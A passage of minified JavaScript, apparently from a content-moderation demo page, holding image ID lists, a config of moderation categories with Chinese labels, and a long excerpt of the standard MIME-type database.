5d2af4d9cf553b897","029d98e12c46797b269f641f0e67d612","f0db91fafbad48ed8e7dc8e96004a8d3","784b2623d177f3dc6933f7e3664f6a6c","70f16d0238eb02bc6711b3c9dfc9d75e","12053185b57e443ac4b786a65cdfd66c","370e8181488d56799a410ced3307f671","c8a13a8e027b93d4488efa7cda170588","94b2ceda0a12afea8d4bdf7d67737ec6","d0eb35d779b2300056e12c948d7a2611","3c5aa848b5a7a8421807100a3eb31424","9d1b22d50f90471fb5cb1d881c4322ae","bc2cb0d3a5d14ea05dd4b8feb8292c64","b1d32517558a80fc047a0f57a292aa72","6ce36cd8b4260945fa071998e809f955","d6eed5b9278047ece58e24819d73c841","0a3e8ba92a2f828ecf2986699b1c64a2","53b3618eac44309a29f072e9cbf3f9cb","66ac879844b292c968fc3d2c3bfa8fc5","5069daae3032b4b2995025bf9a057458"],ocr:["76cf9f809b4c5c896958d9ec4b3dc41f","0bee853a4bcdfd82f82d8e5c101646b3","66139e8424d8efde018ecb9c9a81588a","19dea55c173a51a4c68df322e1580a05","75d9887b1724d9bf192c35bf080ae5f5","01a3225401456770234445191c81fec9"],quality:["bb913de8e614448999a8c62a3b6e7cc7","36976d3e4a321b6f05625e756e7bed1c","0813793f4f8a8aa591624fdff49869bb","04bb96e9f5f62fc413066bffcb64c7e6","4f09be71dd32a24e324f73993a426915","624c9854f1a8c30f4f6a51e484e0fd58","00779ac6c3ad41b78d70c0762afcdbf6","5ed9b2e9b4450800df5aab8dc687a03e","a1c34d2792c16ffb9985d665c0fcbfde","544cf80bc9666a93e00499a26eec116c","a2416de638702e86e569ae67b95f480a","5568c3232e512d80f7d118abb19b9424","14707401aa86f24c3407f079ef86d7b8","721411ae7011c2fb81e58a4b004ebe7e","a15e0040d42e421bfc742480b43a315b","19adf9e4cb5b6b8c32c0fec073b13aac","4057bac80fd3cd84ce50e1874784795a","c0d607b377d31e973a31e350a2eff6fe","52e06aadcd2c219752065b292c78efdc"]});I$("9c10bbbf3e5e172db771d7a94cb968aa",function(e){var t={sex:{current:0,label:100,name:"智能鉴黄",images:e.sex,maxCheckNum:10,hitType:"色情识别",hitTxts:["非色情","性感低俗","色情"]},ad:{current:1,label:200,name:"广告过滤",images:e.ad,maxCheckNum:5,showPanel:!0,hitType:"广告识别",hitTxts:["非广告","疑似","广告"],showSecond:!0,showImageBox:!0,panelType:"ad"},terror:{current:2,label:300,name:"暴恐识别",images:e.terror,maxCheckNum:10,hitType:"暴恐识别",hitTxts:["非暴恐","暴恐","暴恐"]},person:{current:3,label:510,name:"人物识别",images:[],maxCheckNum:10,hitType:"人物识别",hitTxts:["正常","正常","敏感人物"],hideRate:!0,showSecond:!0,hideSensitiveTag:!0,showImageBox:!0},ban:{current:4,label:400,name:"违禁识别",images:e.ban,maxCheckNum:10,hitType:"违禁识别",hitTxts:["非违禁","违禁","违禁"]},political:{current:5,label:500,name:"涉政识别",images:[],maxCheckNum:10,hitType:"涉政识别",hitTxts:["非涉政","涉政","涉政"]},ocr:{current:6,label:242,name:"OCR识别",images:e.ocr,maxCheckNum:5,showPanel:!0,hitType:"OCR识别",hitTxts:["非OCR","疑似","OCR"],showSecond:!0,showImageBox:!0,panelType:"ocr",hideRate:!0,showSecond:!1,hideStatus:!0},quality:{current:7,label:800,name:"质量检测",images:e.quality,maxCheckNum:5,hitType:"质量检测",hitTxts:["高质量","质量","质量"],showPanel:!0,panelType:"quality",hideRate:!0,showSecond:!1,hideStatus:!0}};return t},"6d2d0c20418dd8f432df9df7e0812c2f");I$("c9132e08b7e3ac1fa937d9ec4a4b9508",{"application/1d-interleaved-parityfec":{source:"iana"},"application/3gpdash-qoe-report+xml":{source:"iana",compressible:!0},"application/3gpp-ims+xml":{source:"iana",compressible:!0},"application/a2l":{source:"iana"},"application/activemessage":{source:"iana"},"application/activity+json":{source:"iana",compressible:!0},"application/alto-costmap+json":{source:"iana",compressible:!0},"application/alto-costmapfilter+json":{source:"iana",compressible:!0},"application/alto-directory+json":{source:"iana",compressible:!0},"application/alto-endpointcost+json":{source:"iana",compressible:!0},"application/alto-endpointcostparams+json":{source:"iana",compressible:!0},"application/alto-endpointprop+json":{source:"iana",compressible:!0},"application/alto-endpointpropparams+json":{source:"iana",compressible:!0},"application/alto-error+json":{source:"iana",compressible:!0},"application/alto-networkmap+json":{source:"iana",compressible:!0},"application/alto-networkmapfilter+json":{source:"iana",compressible:!0},"application/aml":{source:"iana"},"application/andrew-inset":{source:"iana",extensions:["ez"]},"application/applefile":{source:"iana"},"application/applixware":{source:"apache",extensions:["aw"]},"application/atf":{source:"iana"},"application/atfx":{source:"iana"},"application/atom+xml":{source:"iana",compressible:!0,extensions:["atom"]},"application/atomcat+xml":{source:"iana",compressible:!0,extensions:["atomcat"]},"application/atomdeleted+xml":{source:"iana",compressible:!0},"application/atomicmail":{source:"iana"},"application/atomsvc+xml":{source:"iana",compressible:!0,extensions:["atomsvc"]},"application/atxml":{source:"iana"},"application/auth-policy+xml":{source:"iana",compressible:!0},"application/bacnet-xdd+zip":{source:"iana",compressible:!1},"application/batch-smtp":{source:"iana"},"application/bdoc":{compressible:!1,extensions:["bdoc"]},"application/beep+xml":{source:"iana",compressible:!0},"application/calendar+json":{source:"iana",compressible:!0},"application/calendar+xml":{source:"iana",compressible:!0},"application/call-completion":{source:"iana"},"application/cals-1840":{source:"iana"},"application/cbor":{source:"iana"},"application/cccex":{source:"iana"},"application/ccmp+xml":{source:"iana",compressible:!0},"application/ccxml+xml":{source:"iana",compressible:!0,extensions:["ccxml"]},"application/cdfx+xml":{source:"iana",compressible:!0},"application/cdmi-capability":{source:"iana",extensions:["cdmia"]},"application/cdmi-container":{source:"iana",extensions:["cdmic"]},"application/cdmi-domain":{source:"iana",extensions:["cdmid"]},"application/cdmi-object":{source:"iana",extensions:["cdmio"]},"application/cdmi-queue":{source:"iana",extensions:["cdmiq"]},"application/cdni":{source:"iana"},"application/cea":{source:"iana"},"application/cea-2018+xml":{source:"iana",compressible:!0},"application/cellml+xml":{source:"iana",compressible:!0},"application/cfw":{source:"iana"},"application/clue_info+xml":{source:"iana",compressible:!0},"application/cms":{source:"iana"},"application/cnrp+xml":{source:"iana",compressible:!0},"application/coap-group+json":{source:"iana",compressible:!0},"application/coap-payload":{source:"iana"},"application/commonground":{source:"iana"},"application/conference-info+xml":{source:"iana",compressible:!0},"application/cose":{source:"iana"},"application/cose-key":{source:"iana"},"application/cose-key-set":{source:"iana"},"application/cpl+xml":{source:"iana",compressible:!0},"application/csrattrs":{source:"iana"},"application/csta+xml":{source:"iana",compressible:!0},"application/cstadata+xml":{source:"iana",compressible:!0},"application/csvm+json":{source:"iana",compressible:!0},"application/cu-seeme":{source:"apache",extensions:["cu"]},"application/cwt":{source:"iana"},"application/cybercash":{source:"iana"},"application/dart":{compressible:!0},"application/dash+xml":{source:"iana",compressible:!0,
extensions:["mpd"]},"application/dashdelta":{source:"iana"},"application/davmount+xml":{source:"iana",compressible:!0,extensions:["davmount"]},"application/dca-rft":{source:"iana"},"application/dcd":{source:"iana"},"application/dec-dx":{source:"iana"},"application/dialog-info+xml":{source:"iana",compressible:!0},"application/dicom":{source:"iana"},"application/dicom+json":{source:"iana",compressible:!0},"application/dicom+xml":{source:"iana",compressible:!0},"application/dii":{source:"iana"},"application/dit":{source:"iana"},"application/dns":{source:"iana"},"application/dns+json":{source:"iana",compressible:!0},"application/dns-message":{source:"iana"},"application/docbook+xml":{source:"apache",compressible:!0,extensions:["dbk"]},"application/dskpp+xml":{source:"iana",compressible:!0},"application/dssc+der":{source:"iana",extensions:["dssc"]},"application/dssc+xml":{source:"iana",compressible:!0,extensions:["xdssc"]},"application/dvcs":{source:"iana"},"application/ecmascript":{source:"iana",compressible:!0,extensions:["ecma","es"]},"application/edi-consent":{source:"iana"},"application/edi-x12":{source:"iana",compressible:!1},"application/edifact":{source:"iana",compressible:!1},"application/efi":{source:"iana"},"application/emergencycalldata.comment+xml":{source:"iana",compressible:!0},"application/emergencycalldata.control+xml":{source:"iana",compressible:!0},"application/emergencycalldata.deviceinfo+xml":{source:"iana",compressible:!0},"application/emergencycalldata.ecall.msd":{source:"iana"},"application/emergencycalldata.providerinfo+xml":{source:"iana",compressible:!0},"application/emergencycalldata.serviceinfo+xml":{source:"iana",compressible:!0},"application/emergencycalldata.subscriberinfo+xml":{source:"iana",compressible:!0},"application/emergencycalldata.veds+xml":{source:"iana",compressible:!0},"application/emma+xml":{source:"iana",compressible:!0,extensions:["emma"]},"application/emotionml+xml":{source:"iana",compressible:!0},"application/encaprtp":{source:"iana"},"application/epp+xml":{source:"iana",compressible:!0},"application/epub+zip":{source:"iana",compressible:!1,extensions:["epub"]},"application/eshop":{source:"iana"},"application/exi":{source:"iana",extensions:["exi"]},"application/expect-ct-report+json":{source:"iana",compressible:!0},"application/fastinfoset":{source:"iana"},"application/fastsoap":{source:"iana"},"application/fdt+xml":{source:"iana",compressible:!0},"application/fhir+json":{source:"iana",compressible:!0},"application/fhir+xml":{source:"iana",compressible:!0},"application/fido.trusted-apps+json":{compressible:!0},"application/fits":{source:"iana"},"application/font-sfnt":{source:"iana"},"application/font-tdpfr":{source:"iana",extensions:["pfr"]},"application/font-woff":{source:"iana",compressible:!1},"application/framework-attributes+xml":{source:"iana",compressible:!0},"application/geo+json":{source:"iana",compressible:!0,extensions:["geojson"]},"application/geo+json-seq":{source:"iana"},"application/geopackage+sqlite3":{source:"iana"},"application/geoxacml+xml":{source:"iana",compressible:!0},"application/gltf-buffer":{source:"iana"},"application/gml+xml":{source:"iana",compressible:!0,extensions:["gml"]},"application/gpx+xml":{source:"apache",compressible:!0,extensions:["gpx"]},"application/gxf":{source:"apache",extensions:["gxf"]},"application/gzip":{source:"iana",compressible:!1,extensions:["gz"]},"application/h224":{source:"iana"},"application/held+xml":{source:"iana",compressible:!0},"application/hjson":{extensions:["hjson"]},"application/http":{source:"iana"},"application/hyperstudio":{source:"iana",extensions:["stk"]},"application/ibe-key-request+xml":{source:"iana",compressible:!0},"application/ibe-pkg-reply+xml":{source:"iana",compressible:!0},"application/ibe-pp-data":{source:"iana"},"application/iges":{source:"iana"},"application/im-iscomposing+xml":{source:"iana",compressible:!0},"application/index":{source:"iana"},"application/index.cmd":{source:"iana"},"application/index.obj":{source:"iana"},"application/index.response":{source:"iana"},"application/index.vnd":{source:"iana"},"application/inkml+xml":{source:"iana",compressible:!0,extensions:["ink","inkml"]},"application/iotp":{source:"iana"},"application/ipfix":{source:"iana",extensions:["ipfix"]},"application/ipp":{source:"iana"},"application/isup":{source:"iana"},"application/its+xml":{source:"iana",compressible:!0},"application/java-archive":{source:"apache",compressible:!1,extensions:["jar","war","ear"]},"application/java-serialized-object":{source:"apache",compressible:!1,extensions:["ser"]},"application/java-vm":{source:"apache",compressible:!1,extensions:["class"]},"application/javascript":{source:"iana",charset:"UTF-8",compressible:!0,extensions:["js","mjs"]},"application/jf2feed+json":{source:"iana",compressible:!0},"application/jose":{source:"iana"},"application/jose+json":{source:"iana",compressible:!0},"application/jrd+json":{source:"iana",compressible:!0},"application/json":{source:"iana",charset:"UTF-8",compressible:!0,extensions:["json","map"]},"application/json-patch+json":{source:"iana",compressible:!0},"application/json-seq":{source:"iana"},"application/json5":{extensions:["json5"]},"application/jsonml+json":{source:"apache",compressible:!0,extensions:["jsonml"]},"application/jwk+json":{source:"iana",compressible:!0},"application/jwk-set+json":{source:"iana",compressible:!0},"application/jwt":{source:"iana"},"application/kpml-request+xml":{source:"iana",compressible:!0},"application/kpml-response+xml":{source:"iana",compressible:!0},"application/ld+json":{source:"iana",compressible:!0,extensions:["jsonld"]},"application/lgr+xml":{source:"iana",compressible:!0},"application/link-format":{source:"iana"},"application/load-control+xml":{source:"iana",compressible:!0},"application/lost+xml":{source:"iana",compressible:!0,extensions:["lostxml"]},"application/lostsync+xml":{source:"iana",compressible:!0},"application/lxf":{source:"iana"},"application/mac-binhex40":{source:"iana",extensions:["hqx"]},"application/mac-compactpro":{source:"apache",extensions:["cpt"]},"application/macwriteii":{source:"iana"},"application/mads+xml":{source:"iana",compressible:!0,extensions:["mads"]},"application/manifest+json":{charset:"UTF-8",compressible:!0,extensions:["webmanifest"]},"application/marc":{source:"iana",extensions:["mrc"]},"application/marcxml+xml":{source:"iana",compressible:!0,extensions:["mrcx"]},"application/mathematica":{source:"iana",extensions:["ma","nb","mb"]},"application/mathml+xml":{source:"iana",compressible:!0,extensions:["mathml"]},"application/mathml-content+xml":{source:"iana",compressible:!0},"application/mathml-presentation+xml":{source:"iana",compressible:!0},"application/mbms-associated-procedure-description+xml":{source:"iana",compressible:!0},"application/mbms-deregister+xml":{source:"iana",compressible:!0},"application/mbms-envelope+xml":{source:"iana",compressible:!0},"application/mbms-msk+xml":{source:"iana",compressible:!0},"application/mbms-msk-response+xml":{source:"iana",compressible:!0},"application/mbms-protection-description+xml":{source:"iana",compressible:!0},"application/mbms-reception-report+xml":{source:"iana",compressible:!0},"application/mbms-register+xml":{source:"iana",compressible:!0},"application/mbms-register-response+xml":{source:"iana",compressible:!0},"application/mbms-schedule+xml":{source:"iana",compressible:!0},"application/mbms-user-service-description+xml":{source:"iana",compressible:!0},"application/mbox":{source:"iana",extensions:["mbox"]},"application/media-policy-dataset+xml":{source:"iana",compressible:!0},"application/media_control+xml":{source:"iana",compressible:!0},"application/mediaservercontrol+xml":{source:"iana",compressible:!0,extensions:["mscml"]},"application/merge-patch+json":{source:"iana",compressible:!0},"application/metalink+xml":{source:"apache",compressible:!0,extensions:["metalink"]},"application/metalink4+xml":{source:"iana",compressible:!0,extensions:["meta4"]},"application/mets+xml":{source:"iana",compressible:!0,extensions:["mets"]},"application/mf4":{source:"iana"},"application/mikey":{source:"iana"},"application/mmt-usd+xml":{source:"iana",compressible:!0},"application/mods+xml":{source:"iana",compressible:!0,extensions:["mods"]},"application/moss-keys":{source:"iana"},"application/moss-signature":{source:"iana"},"application/mosskey-data":{source:"iana"},"application/mosskey-request":{source:"iana"},"application/mp21":{source:"iana",extensions:["m21","mp21"]},"application/mp4":{source:"iana",extensions:["mp4s","m4p"]},"application/mpeg4-generic":{source:"iana"},"application/mpeg4-iod":{source:"iana"},"application/mpeg4-iod-xmt":{source:"iana"},"application/mrb-consumer+xml":{source:"iana",compressible:!0},"application/mrb-publish+xml":{source:"iana",compressible:!0},"application/msc-ivr+xml":{source:"iana",compressible:!0},"application/msc-mixer+xml":{source:"iana",compressible:!0},"application/msword":{source:"iana",compressible:!1,extensions:["doc","dot"]},"application/mud+json":{source:"iana",compressible:!0},"application/mxf":{source:"iana",extensions:["mxf"]},"application/n-quads":{source:"iana",extensions:["nq"]},"application/n-triples":{source:"iana",extensions:["nt"]},"application/nasdata":{source:"iana"},"application/news-checkgroups":{source:"iana"},"application/news-groupinfo":{source:"iana"},"application/news-transmission":{source:"iana"},"application/nlsml+xml":{source:"iana",compressible:!0},"application/node":{source:"iana"},"application/nss":{source:"iana"},"application/ocsp-request":{source:"iana"},"application/ocsp-response":{source:"iana"},"application/octet-stream":{source:"iana",compressible:!1,extensions:["bin","dms","lrf","mar","so","dist","distz","pkg","bpk","dump","elc","deploy","exe","dll","deb","dmg","iso","img","msi","msp","msm","buffer"]},"application/oda":{source:"iana",extensions:["oda"]},"application/odm+xml":{source:"iana",compressible:!0},"application/odx":{source:"iana"},"application/oebps-package+xml":{
source:"iana",compressible:!0,extensions:["opf"]},"application/ogg":{source:"iana",compressible:!1,extensions:["ogx"]},"application/omdoc+xml":{source:"apache",compressible:!0,extensions:["omdoc"]},"application/onenote":{source:"apache",extensions:["onetoc","onetoc2","onetmp","onepkg"]},"application/oxps":{source:"iana",extensions:["oxps"]},"application/p2p-overlay+xml":{source:"iana",compressible:!0},"application/parityfec":{source:"iana"},"application/passport":{source:"iana"},"application/patch-ops-error+xml":{source:"iana",compressible:!0,extensions:["xer"]},"application/pdf":{source:"iana",compressible:!1,extensions:["pdf"]},"application/pdx":{source:"iana"},"application/pem-certificate-chain":{source:"iana"},"application/pgp-encrypted":{source:"iana",compressible:!1,extensions:["pgp"]},"application/pgp-keys":{source:"iana"},"application/pgp-signature":{source:"iana",extensions:["asc","sig"]},"application/pics-rules":{source:"apache",extensions:["prf"]},"application/pidf+xml":{source:"iana",compressible:!0},"application/pidf-diff+xml":{source:"iana",compressible:!0},"application/pkcs10":{source:"iana",extensions:["p10"]},"application/pkcs12":{source:"iana"},"application/pkcs7-mime":{source:"iana",extensions:["p7m","p7c"]},"application/pkcs7-signature":{source:"iana",extensions:["p7s"]},"application/pkcs8":{source:"iana",extensions:["p8"]},"application/pkcs8-encrypted":{source:"iana"},"application/pkix-attr-cert":{source:"iana",extensions:["ac"]},"application/pkix-cert":{source:"iana",extensions:["cer"]},"application/pkix-crl":{source:"iana",extensions:["crl"]},"application/pkix-pkipath":{source:"iana",extensions:["pkipath"]},"application/pkixcmp":{source:"iana",extensions:["pki"]},"application/pls+xml":{source:"iana",compressible:!0,extensions:["pls"]},"application/poc-settings+xml":{source:"iana",compressible:!0},"application/postscript":{source:"iana",compressible:!0,extensions:["ai","eps","ps"]},"application/ppsp-tracker+json":{source:"iana",compressible:!0},"application/problem+json":{source:"iana",compressible:!0},"application/problem+xml":{source:"iana",compressible:!0},"application/provenance+xml":{source:"iana",compressible:!0},"application/prs.alvestrand.titrax-sheet":{source:"iana"},"application/prs.cww":{source:"iana",extensions:["cww"]},"application/prs.hpub+zip":{source:"iana",compressible:!1},"application/prs.nprend":{source:"iana"},"application/prs.plucker":{source:"iana"},"application/prs.rdf-xml-crypt":{source:"iana"},"application/prs.xsf+xml":{source:"iana",compressible:!0},"application/pskc+xml":{source:"iana",compressible:!0,extensions:["pskcxml"]},"application/qsig":{source:"iana"},"application/raml+yaml":{compressible:!0,extensions:["raml"]},"application/raptorfec":{source:"iana"},"application/rdap+json":{source:"iana",compressible:!0},"application/rdf+xml":{source:"iana",compressible:!0,extensions:["rdf","owl"]},"application/reginfo+xml":{source:"iana",compressible:!0,extensions:["rif"]},"application/relax-ng-compact-syntax":{source:"iana",extensions:["rnc"]},"application/remote-printing":{source:"iana"},"application/reputon+json":{source:"iana",compressible:!0},"application/resource-lists+xml":{source:"iana",compressible:!0,extensions:["rl"]},"application/resource-lists-diff+xml":{source:"iana",compressible:!0,extensions:["rld"]},"application/rfc+xml":{source:"iana",compressible:!0},"application/riscos":{source:"iana"},"application/rlmi+xml":{source:"iana",compressible:!0},"application/rls-services+xml":{source:"iana",compressible:!0,extensions:["rs"]},"application/route-apd+xml":{source:"iana",compressible:!0},"application/route-s-tsid+xml":{source:"iana",compressible:!0},"application/route-usd+xml":{source:"iana",compressible:!0},"application/rpki-ghostbusters":{source:"iana",extensions:["gbr"]},"application/rpki-manifest":{source:"iana",extensions:["mft"]},"application/rpki-publication":{source:"iana"},"application/rpki-roa":{source:"iana",extensions:["roa"]},"application/rpki-updown":{source:"iana"},"application/rsd+xml":{source:"apache",compressible:!0,extensions:["rsd"]},"application/rss+xml":{source:"apache",compressible:!0,extensions:["rss"]},"application/rtf":{source:"iana",compressible:!0,extensions:["rtf"]},"application/rtploopback":{source:"iana"},"application/rtx":{source:"iana"},"application/samlassertion+xml":{source:"iana",compressible:!0},"application/samlmetadata+xml":{source:"iana",compressible:!0},"application/sbml+xml":{source:"iana",compressible:!0,extensions:["sbml"]},"application/scaip+xml":{source:"iana",compressible:!0},"application/scim+json":{source:"iana",compressible:!0},"application/scvp-cv-request":{source:"iana",extensions:["scq"]},"application/scvp-cv-response":{source:"iana",extensions:["scs"]},"application/scvp-vp-request":{source:"iana",extensions:["spq"]},"application/scvp-vp-response":{source:"iana",extensions:["spp"]},"application/sdp":{source:"iana",extensions:["sdp"]},"application/secevent+jwt":{source:"iana"},"application/senml+cbor":{source:"iana"},"application/senml+json":{source:"iana",compressible:!0},"application/senml+xml":{source:"iana",compressible:!0},"application/senml-exi":{source:"iana"},"application/sensml+cbor":{source:"iana"},"application/sensml+json":{source:"iana",compressible:!0},"application/sensml+xml":{source:"iana",compressible:!0},"application/sensml-exi":{source:"iana"},"application/sep+xml":{source:"iana",compressible:!0},"application/sep-exi":{source:"iana"},"application/session-info":{source:"iana"},"application/set-payment":{source:"iana"},"application/set-payment-initiation":{source:"iana",extensions:["setpay"]},"application/set-registration":{source:"iana"},"application/set-registration-initiation":{source:"iana",extensions:["setreg"]},"application/sgml":{source:"iana"},"application/sgml-open-catalog":{source:"iana"},"application/shf+xml":{source:"iana",compressible:!0,extensions:["shf"]},"application/sieve":{source:"iana"},"application/simple-filter+xml":{source:"iana",compressible:!0},"application/simple-message-summary":{source:"iana"},"application/simplesymbolcontainer":{source:"iana"},"application/slate":{source:"iana"},"application/smil":{source:"iana"},"application/smil+xml":{source:"iana",compressible:!0,extensions:["smi","smil"]},"application/smpte336m":{source:"iana"},"application/soap+fastinfoset":{source:"iana"},"application/soap+xml":{source:"iana",compressible:!0},"application/sparql-query":{source:"iana",extensions:["rq"]},"application/sparql-results+xml":{source:"iana",compressible:!0,extensions:["srx"]},"application/spirits-event+xml":{source:"iana",compressible:!0},"application/sql":{source:"iana"},"application/srgs":{source:"iana",extensions:["gram"]},"application/srgs+xml":{source:"iana",compressible:!0,extensions:["grxml"]},"application/sru+xml":{source:"iana",compressible:!0,extensions:["sru"]},"application/ssdl+xml":{source:"apache",compressible:!0,extensions:["ssdl"]},"application/ssml+xml":{source:"iana",compressible:!0,extensions:["ssml"]},"application/stix+json":{source:"iana",compressible:!0},"application/tamp-apex-update":{source:"iana"},"application/tamp-apex-update-confirm":{source:"iana"},"application/tamp-community-update":{source:"iana"},"application/tamp-community-update-confirm":{source:"iana"},"application/tamp-error":{source:"iana"},"application/tamp-sequence-adjust":{source:"iana"},"application/tamp-sequence-adjust-confirm":{source:"iana"},"application/tamp-status-query":{source:"iana"},"application/tamp-status-response":{source:"iana"},"application/tamp-update":{source:"iana"},"application/tamp-update-confirm":{source:"iana"},"application/tar":{compressible:!0},"application/taxii+json":{source:"iana",compressible:!0},"application/tei+xml":{source:"iana",compressible:!0,extensions:["tei","teicorpus"]},"application/tetra_isi":{source:"iana"},"application/thraud+xml":{source:"iana",compressible:!0,extensions:["tfi"]},"application/timestamp-query":{source:"iana"},"application/timestamp-reply":{source:"iana"},"application/timestamped-data":{source:"iana",extensions:["tsd"]},"application/tlsrpt+gzip":{source:"iana"},"application/tlsrpt+json":{source:"iana",compressible:!0},"application/tnauthlist":{source:"iana"},"application/trickle-ice-sdpfrag":{source:"iana"},"application/trig":{source:"iana"},"application/ttml+xml":{source:"iana",compressible:!0},"application/tve-trigger":{source:"iana"},"application/tzif":{source:"iana"},"application/tzif-leap":{source:"iana"},"application/ulpfec":{source:"iana"},"application/urc-grpsheet+xml":{source:"iana",compressible:!0},"application/urc-ressheet+xml":{source:"iana",compressible:!0},"application/urc-targetdesc+xml":{source:"iana",compressible:!0},"application/urc-uisocketdesc+xml":{source:"iana",compressible:!0},"application/vcard+json":{source:"iana",compressible:!0},"application/vcard+xml":{source:"iana",compressible:!0},"application/vemmi":{source:"iana"},"application/vividence.scriptfile":{source:"apache"},"application/vnd.1000minds.decision-model+xml":{source:"iana",compressible:!0},"application/vnd.3gpp-prose+xml":{source:"iana",compressible:!0},"application/vnd.3gpp-prose-pc3ch+xml":{source:"iana",compressible:!0},"application/vnd.3gpp-v2x-local-service-information":{source:"iana"},"application/vnd.3gpp.access-transfer-events+xml":{source:"iana",compressible:!0},"application/vnd.3gpp.bsf+xml":{source:"iana",compressible:!0},"application/vnd.3gpp.gmop+xml":{source:"iana",compressible:!0},"application/vnd.3gpp.mc-signalling-ear":{source:"iana"},"application/vnd.3gpp.mcdata-affiliation-command+xml":{source:"iana",compressible:!0},"application/vnd.3gpp.mcdata-info+xml":{source:"iana",compressible:!0},"application/vnd.3gpp.mcdata-payload":{source:"iana"},"application/vnd.3gpp.mcdata-service-config+xml":{source:"iana",compressible:!0},"application/vnd.3gpp.mcdata-signalling":{source:"iana"},"application/vnd.3gpp.mcdata-ue-config+xml":{source:"iana",compressible:!0},"application/vnd.3gpp.mcdata-user-profile+xml":{source:"iana",compressible:!0
},"application/vnd.3gpp.mcptt-affiliation-command+xml":{source:"iana",compressible:!0},"application/vnd.3gpp.mcptt-floor-request+xml":{source:"iana",compressible:!0},"application/vnd.3gpp.mcptt-info+xml":{source:"iana",compressible:!0},"application/vnd.3gpp.mcptt-location-info+xml":{source:"iana",compressible:!0},"application/vnd.3gpp.mcptt-mbms-usage-info+xml":{source:"iana",compressible:!0},"application/vnd.3gpp.mcptt-service-config+xml":{source:"iana",compressible:!0},"application/vnd.3gpp.mcptt-signed+xml":{source:"iana",compressible:!0},"application/vnd.3gpp.mcptt-ue-config+xml":{source:"iana",compressible:!0},"application/vnd.3gpp.mcptt-ue-init-config+xml":{source:"iana",compressible:!0},"application/vnd.3gpp.mcptt-user-profile+xml":{source:"iana",compressible:!0},"application/vnd.3gpp.mcvideo-affiliation-command+xml":{source:"iana",compressible:!0},"application/vnd.3gpp.mcvideo-affiliation-info+xml":{source:"iana",compressible:!0},"application/vnd.3gpp.mcvideo-location-info+xml":{source:"iana",compressible:!0},"application/vnd.3gpp.mcvideo-mbms-usage-info+xml":{source:"iana",compressible:!0},"application/vnd.3gpp.mcvideo-service-config+xml":{source:"iana",compressible:!0},"application/vnd.3gpp.mcvideo-transmission-request+xml":{source:"iana",compressible:!0},"application/vnd.3gpp.mcvideo-ue-config+xml":{source:"iana",compressible:!0},"application/vnd.3gpp.mcvideo-user-profile+xml":{source:"iana",compressible:!0},"application/vnd.3gpp.mid-call+xml":{source:"iana",compressible:!0},"application/vnd.3gpp.pic-bw-large":{source:"iana",extensions:["plb"]},"application/vnd.3gpp.pic-bw-small":{source:"iana",extensions:["psb"]},"application/vnd.3gpp.pic-bw-var":{source:"iana",extensions:["pvb"]},"application/vnd.3gpp.sms":{source:"iana"},"application/vnd.3gpp.sms+xml":{source:"iana",compressible:!0},"application/vnd.3gpp.srvcc-ext+xml":{source:"iana",compressible:!0},"application/vnd.3gpp.srvcc-info+xml":{source:"iana",compressible:!0},"application/vnd.3gpp.state-and-event-info+xml":{source:"iana",compressible:!0},"application/vnd.3gpp.ussd+xml":{source:"iana",compressible:!0},"application/vnd.3gpp2.bcmcsinfo+xml":{source:"iana",compressible:!0},"application/vnd.3gpp2.sms":{source:"iana"},"application/vnd.3gpp2.tcap":{source:"iana",extensions:["tcap"]},"application/vnd.3lightssoftware.imagescal":{source:"iana"},"application/vnd.3m.post-it-notes":{source:"iana",extensions:["pwn"]},"application/vnd.accpac.simply.aso":{source:"iana",extensions:["aso"]},"application/vnd.accpac.simply.imp":{source:"iana",extensions:["imp"]},"application/vnd.acucobol":{source:"iana",extensions:["acu"]},"application/vnd.acucorp":{source:"iana",extensions:["atc","acutc"]},"application/vnd.adobe.air-application-installer-package+zip":{source:"apache",compressible:!1,extensions:["air"]},"application/vnd.adobe.flash.movie":{source:"iana"},"application/vnd.adobe.formscentral.fcdt":{source:"iana",extensions:["fcdt"]},"application/vnd.adobe.fxp":{source:"iana",extensions:["fxp","fxpl"]},"application/vnd.adobe.partial-upload":{source:"iana"},"application/vnd.adobe.xdp+xml":{source:"iana",compressible:!0,extensions:["xdp"]},"application/vnd.adobe.xfdf":{source:"iana",extensions:["xfdf"]},"application/vnd.aether.imp":{source:"iana"},"application/vnd.afpc.afplinedata":{source:"iana"},"application/vnd.afpc.modca":{source:"iana"},"application/vnd.ah-barcode":{source:"iana"},"application/vnd.ahead.space":{source:"iana",extensions:["ahead"]},"application/vnd.airzip.filesecure.azf":{source:"iana",extensions:["azf"]},"application/vnd.airzip.filesecure.azs":{source:"iana",extensions:["azs"]},"application/vnd.amadeus+json":{source:"iana",compressible:!0},"application/vnd.amazon.ebook":{source:"apache",extensions:["azw"]},"application/vnd.amazon.mobi8-ebook":{source:"iana"},"application/vnd.americandynamics.acc":{source:"iana",extensions:["acc"]},"application/vnd.amiga.ami":{source:"iana",extensions:["ami"]},"application/vnd.amundsen.maze+xml":{source:"iana",compressible:!0},"application/vnd.android.package-archive":{source:"apache",compressible:!1,extensions:["apk"]},"application/vnd.anki":{source:"iana"},"application/vnd.anser-web-certificate-issue-initiation":{source:"iana",extensions:["cii"]},"application/vnd.anser-web-funds-transfer-initiation":{source:"apache",extensions:["fti"]},"application/vnd.antix.game-component":{source:"iana",extensions:["atx"]},"application/vnd.apache.thrift.binary":{source:"iana"},"application/vnd.apache.thrift.compact":{source:"iana"},"application/vnd.apache.thrift.json":{source:"iana"},"application/vnd.api+json":{source:"iana",compressible:!0},"application/vnd.apothekende.reservation+json":{source:"iana",compressible:!0},"application/vnd.apple.installer+xml":{source:"iana",compressible:!0,extensions:["mpkg"]},"application/vnd.apple.keynote":{source:"iana",extensions:["keynote"]},"application/vnd.apple.mpegurl":{source:"iana",extensions:["m3u8"]},"application/vnd.apple.numbers":{source:"iana",extensions:["numbers"]},"application/vnd.apple.pages":{source:"iana",extensions:["pages"]},"application/vnd.apple.pkpass":{compressible:!1,extensions:["pkpass"]},"application/vnd.arastra.swi":{source:"iana"},"application/vnd.aristanetworks.swi":{source:"iana",extensions:["swi"]},"application/vnd.artisan+json":{source:"iana",compressible:!0},"application/vnd.artsquare":{source:"iana"},"application/vnd.astraea-software.iota":{source:"iana",extensions:["iota"]},"application/vnd.audiograph":{source:"iana",extensions:["aep"]},"application/vnd.autopackage":{source:"iana"},"application/vnd.avalon+json":{source:"iana",compressible:!0},"application/vnd.avistar+xml":{source:"iana",compressible:!0},"application/vnd.balsamiq.bmml+xml":{source:"iana",compressible:!0},"application/vnd.balsamiq.bmpr":{source:"iana"},"application/vnd.banana-accounting":{source:"iana"},"application/vnd.bbf.u